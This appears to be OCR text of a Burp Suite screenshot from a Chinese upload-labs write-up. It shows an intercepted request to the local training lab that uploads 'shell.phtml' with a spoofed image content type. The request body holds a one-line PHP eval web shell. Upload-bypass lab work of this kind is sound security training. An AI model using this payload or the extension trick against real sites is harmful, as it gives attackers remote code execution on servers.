 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://localhost:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs-master/Pass-03/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------351790752011986097032478567952
Content-Length: 372
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-03/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------351790752011986097032478567952
Content-Disposition: form-data; name="upload_file"; filename="shell.phtml"
Content-Type: image/jpeg
<?php @eval($_POST[x]); ?>
-----------------------------351790752011986097032478567952
Content-Disposition: form-data; name="submit"
上传
-----------------------------351790752011986097032478567952--
? < + > 输入搜索字词 https://blog.csdn.net/we @51CTO博客